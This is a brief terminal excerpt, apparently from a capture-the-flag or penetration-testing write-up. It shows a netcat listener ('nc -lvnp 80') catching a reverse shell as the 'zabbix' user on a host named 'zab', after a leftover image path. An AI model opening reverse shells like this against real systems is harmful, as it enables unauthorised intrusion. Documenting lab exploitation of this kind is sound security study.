 └─$ nc -lvnp 80
Listening on 0.0.0.0 80
Connection received on 192.168.168.210 34800
bash: cannot set terminal process group (30375): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@zab:/$